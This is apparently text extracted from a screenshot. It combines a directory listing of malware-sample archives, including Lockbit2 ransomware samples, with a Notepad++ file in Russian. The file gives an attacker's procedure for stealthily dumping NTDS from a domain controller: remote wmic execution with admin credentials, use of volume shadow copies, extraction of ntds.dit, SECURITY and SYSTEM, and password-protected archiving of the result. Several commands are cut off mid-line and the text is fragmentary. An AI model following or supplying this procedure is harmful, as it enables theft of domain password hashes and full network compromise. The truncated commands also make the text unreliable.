 https://vxug.fakedoma.in/tmp/
Back
Directory: /tmp/
Type to search...
File Name ↓ File Size ↓ Date ↓
Parent directory/ - -
BIOPASS.zip 96.0 MiB 2021-Jul-13 08:00
Daisy20.zip 415.2 KiB 2021-Aug-02 16:20
HelloKittyElfDecryption.zip 55.1 KiB 2021-Jul-19 05:45
Lockbit2TorRansomwareSamples.7z 20.4 MiB 2021-Aug-04 14:04
ManualsAndSoftware.rar 81.1 MiB 2021-Aug-05 10:25
OneDrive
КАК
C:\Users\Administrator\Downloads\ManualsAndSoft\DAMP NTDS.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 DAMP NTDS.txt
1 Способ беспалевного ДАМПА НТДС
2 shell wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process
3
4
5 делаем запрос на листинг шэдоу копий, там есть указание даты, проверьте чтобы
6 почти наверняка они там уже есть, если нет то делаем сами
7
8 net start Volume Shadow Copy
9 shell wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process
10
11
12 далее в листинге шэдоу копий находим самую свежую
13 Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy55
14 соответственно нам нужен номер копии для следующей команды
15
16
17 shell wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process
18
19
20 в c:\temp\log\ должны упасть файлы ntds.dit / security / system
21 берём портативный консольный 7з и пакуем в архив с паролем
22 Код: [Выделить]